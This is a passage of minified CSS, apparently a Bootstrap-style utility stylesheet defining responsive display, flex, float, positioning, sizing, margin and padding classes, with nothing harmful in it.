!important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after,.location-single__content .location-info li::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media (min-width: 1600px){.d-xxl-none{display:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}@media (min-width: 1600px){.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}@media (min-width: 1600px){.float-xxl-left{float:left !important}.float-xxl-right{float:right !important}.float-xxl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem 